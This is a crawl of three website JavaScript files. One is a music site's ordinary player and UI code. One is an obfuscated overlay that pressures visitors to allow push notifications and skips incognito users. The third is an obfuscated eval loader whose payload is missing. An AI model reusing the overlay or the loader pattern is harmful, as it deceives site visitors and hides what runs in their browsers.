            styleSection.innerHTML = self.dgJ6y5() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    tvHyVYl: function () {
        let self = this;
        if (!self.toStatic("tvHyVYl")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    a9bJUs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.cRVds.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.cRVds.id);

            if (self.options.cRVds.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.cRVds.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.iadb01.rmYxTdOJVs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`iadb01`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`iadb01`, 'success')
                setTimeout(function () {
                    self.rmYxTdOJVs()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    GGooOs: function () {
        let self = this;
        if (!self.uRqlGwLKLu()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.a9bJUs();
        } else {
            window.onload = function (event) {
                self.a9bJUs();
            }
        }
    },

    rmYxTdOJVs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.cRVds.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    dgJ6y5: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    WejB2m(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    jtM4c1rCFV( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    yqZ0VCqmYz(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jtM4c1rCFV(data[j])
        }
        return s;
    },

    uRqlGwLKLu() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let F5r3tYNtIsCEj4zaq = {
    id: 'M8ZsWdk',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.iadb01 = a94ol6X5s3romKaqR.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            cRVds: Object.assign(F5r3tYNtIsCEj4zaq, window.pcSetting) ,
            cssSection: " #M8ZsWdk { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .show {display:block !important; opacity: 1 !important;} " +
                " #M8ZsWdk .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #M8ZsWdk .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #M8ZsWdk .backdrop-close > small { font-size: 16px; } " +

                " #M8ZsWdk .rtQvSuc7aJo button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #M8ZsWdk .rtQvSuc7aJo button:hover { background-color: #8080801f;} #M8ZsWdk .rtQvSuc7aJo button:focus{ outline: -webkit-focus-ring-color auto 0px; } .w959xZ { font-size: 12px; padding-left: 20px; position: relative;} .w959xZ:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .j0uxV5Uw { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .j0uxV5Uw > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #M8ZsWdk { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://pesni-detskie.ru/templates/muzonator-13/js/libs.js
body_size: 5227
content:
function docready() {
    $(".side-nav a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('.sect-count').each(function(){
		var count = 0;
		$(this).find('.track-item').each(function(){
			count = count+1;
			countnew = String('00' + count).slice(-2);
			$(this).prepend('<div class="track-count">'+countnew+'</div>');
		});
	}); 
	
   $('.hide-this').wTextSlicer({
    height: '150',
    textExpand: 'Развернуть полностью',
    textHide: 'Свернуть'
   });
	$('.frate-box').each(function(){
        var a = $(this),
			b = parseInt(a.find('.frate-data .ratingtypeplusminus').text()),
			c = parseInt(a.find('.frate-data span[id]:last').text());
        if ( c >= b && c!=0) {
        var m = (c - b)/2,
			p = c - m,
			perc = (Math.round((c - (c - b)/2)/c*100)),
			percminus = 100 - perc;
		a.children('.frate-yes').find('span').html('('+perc+'%)');
		a.children('.frate-no').find('span').html('('+percminus+'%)');
		a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+perc+'%;"></div></div>');
		a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+percminus+'%;"></div></div>');
        } else {
            a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
            a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
         };
		a.addClass('done');
    });	
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
};

$(document).ready(function(){
	
	docready();
	
	var vol = localStorage.getItem('vol');
	if ( vol == undefined ) { localStorage.setItem('vol', 0.5); };
	
	$('body').on('click', '.js-play', function() {
		var vol = localStorage.getItem('vol');
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
		$(this).removeClass('js-play').addClass('js-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
		var current = $(this).closest('.js-item'),
			data = current.data(),
			src = data.track, artist = data.artist, title = data.title, img = data.img;
		current.addClass('show-player');
		$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
		$('body').find('.item-player audio').audioPlayer();
		$('body').find('.item-player audio').get(0).volume=vol;
		$('body').find('.item-player audio').get(0).play();
		$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle').find('.audioplayer-playpause').wrap('<div class="ap-left fx-row fx-middle fx-1"></div>');
		$('.audioplayer').find('.ap-left').append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+img+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+artist+'</div><div class="ap-title nowrap">'+title+'</div></div></div><a class="ap-dl" download target="_blank" href="'+src+'"><span class="fa fa-download"></span></a>');
		$('.audioplayer').find('.ap-left').prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>');
	});
	$('body').on('click', '.js-stop', function() {
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
	});
	$('body').on('click', '.ap-next', function() {
		apNext();
	});
	$('body').on('click', '.ap-prev', function() {
		apPrev();
	});
   
	
	$('body').on('click','.wajax',function(){
		var $urlNext = $(this).attr('href');
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('.content').html($('.content', data).html());
					window.history.pushState("", "", $urlNext);
					$('html, body').animate({ scrollTop : 0 }, 'slow');
                    var title = (/\<title>(.*[\s\S]*?)\<\/title>/g).exec(data)[1];
                    if(title.length != 0){ $('head title').text(title); };
					HideLoading('');
				   docready();
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	
	
	$('body').on('click','.menu-btn-toggle',function(){
		$(this).next('.hidden-menu').slideToggle(200);
		$(this).find('.fa').toggleClass('fa-angle-down fa-angle-up');
	});
	
	$(".btn-menu").click(function(){
		$('.col-left').toggleClass('viss');
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	
	$('body').on('click','.js-login',function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="fa fa-times"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
		$('body').addClass('zfix');
		return false;
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
		$('body').removeClass('zfix');
	});
	
	$(".add-comm-btn").click(function(){
		$("#add-comms").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comms").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content234 > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});


	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100),
					fillminus = 100 - fill,
					frate = $('#frate-' + id);
				frate.children('.frate-yes').find('span').html('('+fill+'%)');
				frate.children('.frate-no').find('span').html('('+fillminus+'%)');
				frate.find('.frate-yes .frate-fill').css({'width':''+fill+'%'});
				frate.find('.frate-no .frate-fill').css({'width':''+fillminus+'%'});
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};
	
/*!  wTextSlicer v 1.01 */

jQuery.fn.wTextSlicer = function(options){
   var options = jQuery.extend({
    height: '200',
    textExpand: 'expand text',
    textHide: 'hide text'
    },options);
   return this.each(function() {
     var a = $(this),
       h = a.outerHeight();
     if ( h > options.height ) {
       a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
     };
     var bt = $(this).next('.slice-btn').children('span');
     bt.click(function() {
       var ah = parseInt(a.css("height"), 10);
       ah == h ? a.css({'height':options.height}) : a.css({'height':h});
       bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
       a.toggleClass('slice-masked');
     });
   });
};

$(document).ready(function() {
	if ($(window).width() > 250) {	
	var LinkTitle = $(document).attr('title');
	var LinkUrl = window.location.href;
	LinkTitle=encodeURIComponent(LinkTitle);
	LinkUrl=encodeURIComponent(LinkUrl);
	var leftvar = (screen.width-600)/2;
	var topvar = (screen.height-400)/2;
	
	var LinksItem = [
	'http://vkontakte.ru/share.php?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://www.facebook.com/sharer.php?u='+LinkUrl+'&t='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://twitter.com/share?text='+LinkTitle+'&url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://connect.ok.ru/offer?url='+LinkUrl+'&title='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://plus.google.com/share?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"'
	];
	
	$('.share').each(function(){
		var $share = $(this);
		for (i=0; i<LinksItem.length; i++)
		{
			var getLinks = $('<a href="'+LinksItem[i]+' target="_blank"></a>');
			getLinks.appendTo($share);
		}
	});
	};
});

function apPrev(){$(".js-item");var a=localStorage.getItem("vol"),e=$(".show-player").index(".js-item"),t=$(".js-item").eq(e-1).length?$(".js-item").eq(e-1):$(".js-item:last");$(".js-ctrl").removeClass("js-stop").addClass("js-play").find(".fa").removeClass("fa-stop").addClass("fa-play"),$(".js-item").removeClass("show-player"),$(".item-player").remove(),t.find(".js-play").removeClass("js-play").addClass("js-stop").find(".fa").removeClass("fa-play").addClass("fa-stop");var s=t,i=s.data(),d=i.track,l=i.artist,o=i.title,n=i.img;s.addClass("show-player"),$("body").append('<div class="item-player"><audio preload="auto" controls><source src="'+d+'" /></audio></div>'),$("body").find(".item-player audio").audioPlayer(),$("body").find(".item-player audio").get(0).volume=a,$("body").find(".item-player audio").get(0).play(),$(".audioplayer").removeClass("audioplayer-stopped").addClass("audioplayer-playing fx-row fx-middle").find(".audioplayer-playpause").wrap('<div class="ap-left fx-row fx-middle fx-1"></div>'),$(".audioplayer").find(".ap-left").append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+n+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+l+'</div><div class="ap-title nowrap">'+o+'</div></div></div><a class="ap-dl" download target="_blank" href="'+d+'"><span class="fa fa-download"></span></a>'),$(".audioplayer").find(".ap-left").prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>')}function apNext(){$(".js-item");var a=localStorage.getItem("vol"),e=$(".show-player").index(".js-item"),t=$(".js-item").eq(e+1).length?$(".js-item").eq(e+1):$(".js-item:first");$(".js-ctrl").removeClass("js-stop").addClass("js-play").find(".fa").removeClass("fa-stop").addClass("fa-play"),$(".js-item").removeClass("show-player"),$(".item-player").remove(),t.find(".js-play").removeClass("js-play").addClass("js-stop").find(".fa").removeClass("fa-play").addClass("fa-stop");var s=t,i=s.data(),d=i.track,l=i.artist,o=i.title,n=i.img;s.addClass("show-player"),$("body").append('<div class="item-player"><audio preload="auto" controls><source src="'+d+'" /></audio></div>'),$("body").find(".item-player audio").audioPlayer(),$("body").find(".item-player audio").get(0).volume=a,$("body").find(".item-player audio").get(0).play(),$(".audioplayer").removeClass("audioplayer-stopped").addClass("audioplayer-playing fx-row fx-middle").find(".audioplayer-playpause").wrap('<div class="ap-left fx-row fx-middle fx-1"></div>'),$(".audioplayer").find(".ap-left").append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+n+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+l+'</div><div class="ap-title nowrap">'+o+'</div></div></div><a class="ap-dl" download target="_blank" href="'+d+'"><span class="fa fa-download"></span></a>'),$(".audioplayer").find(".ap-left").prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>')}!function(b,a,t,e){var $="ontouchstart"in a,j=$?"touchstart":"mousedown",x=$?"touchmove":"mousemove",P=$?"touchcancel":"mouseup",I=function(a){var e=a/3600,t=Math.floor(e),s=a%3600/60,i=Math.floor(s),d=Math.ceil(a%3600%60);return 59<d&&(d=0,i=Math.ceil(s)),59<i&&(i=0,t=Math.ceil(e)),(0==t?"":0<t&&t.toString().length<2?"0"+t+":":t+":")+(i.toString().length<2?"0"+i:i)+":"+(d.toString().length<2?"0"+d:d)},E=function(a){var e=t.createElement("audio");return!(!e.canPlayType||!e.canPlayType("audio/"+a.split(".").pop().toLowerCase()+";").replace(/no/,""))};b.fn.audioPlayer=function(C){C=b.extend({classPrefix:"audioplayer",strPlay:"Играть",strPause:"Пауза",strVolume:"Громкость",strPlayI:'<span class="fa fa-play"></span>',strPauseI:'<span class="fa fa-pause"></span>',strVolumeI:'<span class="fa fa-volume-up"></span>'},C);var w={},a={playPause:"playpause",playing:"playing",stopped:"stopped",time:"time",timeCurrent:"time-current",timeDuration:"time-duration",bar:"bar",barLoaded:"bar-loaded",barPlayed:"bar-played",volume:"volume",volumeButton:"volume-button",volumeAdjust:"volume-adjust",noVolume:"novolume",muted:"muted",mini:"mini"};for(var e in a)w[e]=C.classPrefix+"-"+a[e];return this.each(function(){if("audio"!=b(this).prop("tagName").toLowerCase())return!1;var a=b(this),e=a.attr("src"),t=""===(t=a.get(0).getAttribute("autoplay"))||"autoplay"===t,s=""===(s=a.get(0).getAttribute("loop"))||"loop"===s,i=!1;void 0===e?a.find("source").each(function(){if(void 0!==(e=b(this).attr("src"))&&E(e))return!(i=!0)}):E(e)&&(i=!0);var d=b('<div class="'+C.classPrefix+'">'+(i?b("<div>").append(a.eq(0).clone()).html():'<embed src="'+e+'" width="0" height="0" volume="100" autostart="'+t.toString()+'" loop="'+s.toString()+'" />')+'<div class="'+w.playPause+'" title="'+C.strPlay+'"><a href="#">'+C.strPauseI+"</a></div></div>"),l=(l=i?d.find("audio"):d.find("embed")).get(0);if(i){d.find("audio").css({width:0,height:0,visibility:"hidden"}),d.append('<div class="'+w.time+" "+w.timeCurrent+'"></div><div class="'+w.bar+'"><div class="'+w.barLoaded+'"></div><div class="'+w.barPlayed+'"></div></div><div class="'+w.time+" "+w.timeDuration+'"></div><div class="'+w.volume+'"><div class="'+w.volumeButton+'" title="'+C.strVolume+'"><a href="#">'+C.strVolumeI+'</a></div><div class="'+w.volumeAdjust+'"><div><div></div></div></div></div>');var o=d.find("."+w.bar),n=d.find("."+w.barPlayed),r=d.find("."+w.barLoaded),p=d.find("."+w.timeCurrent),u=d.find("."+w.timeDuration),v=d.find("."+w.volumeButton),f=d.find("."+w.volumeAdjust+" > div"),m=0,c=function(a){theRealEvent=$?a.originalEvent.touches[0]:a,l.currentTime=Math.round(l.duration*(theRealEvent.pageX-o.offset().left)/o.width())},y=function(a){theRealEvent=$?a.originalEvent.touches[0]:a,l.volume=1-Math.abs((theRealEvent.pageX-(f.offset().left+f.width()))/f.width())},h=l.volume,g=l.volume=.111;Math.round(1e3*l.volume)/1e3==g?l.volume=h:d.addClass(w.noVolume),u.html("&hellip;"),p.html(I(0)),l.addEventListener("loadeddata",function(){var a;a=setInterval(function(){if(l.buffered.length<1)return!0;r.width(l.buffered.end(0)/l.duration*100+"%"),Math.floor(l.buffered.end(0))>=Math.floor(l.duration)&&clearInterval(a)},100),u.html(b.isNumeric(l.duration)?I(l.duration):"&hellip;"),f.find("div").height(100*l.volume+"%"),m=l.volume}),l.addEventListener("timeupdate",function(){p.html(I(l.currentTime)),n.width(l.currentTime/l.duration*100+"%")}),l.addEventListener("volumechange",function(){f.find("div").width(100*l.volume+"%"),0<l.volume&&d.hasClass(w.muted)&&d.removeClass(w.muted),l.volume<=0&&!d.hasClass(w.muted)&&d.addClass(w.muted),localStorage.setItem("vol",l.volume)}),l.addEventListener("ended",function(){d.removeClass(w.playing).addClass(w.stopped),apNext()}),o.on(j,function(a){c(a),o.on(x,function(a){c(a)})}).on(P,function(){o.unbind(x)}),v.on("click",function(){return d.hasClass(w.muted)?(d.removeClass(w.muted),l.volume=m):(d.addClass(w.muted),m=l.volume,l.volume=0),!1}),f.on(j,function(a){y(a),f.on(x,function(a){y(a)})}).on(P,function(){f.unbind(x)})}else d.addClass(w.mini);d.addClass(t?w.playing:w.stopped),d.find("."+w.playPause).on("click",function(){b(this).parent().parent().attr("class");return d.hasClass(w.playing)?(b(this).attr("title",C.strPlay).find("a").html(C.strPlayI),d.removeClass(w.playing).addClass(w.stopped),i?l.pause():l.Stop()):(b(this).attr("title",C.strPause).find("a").html(C.strPauseI),d.addClass(w.playing).removeClass(w.stopped),i?l.play():l.Play()),!1}),a.replaceWith(d)}),this}}(jQuery,window,document);


/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141175
body_size: 1590
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"husecotkP",43,7,16))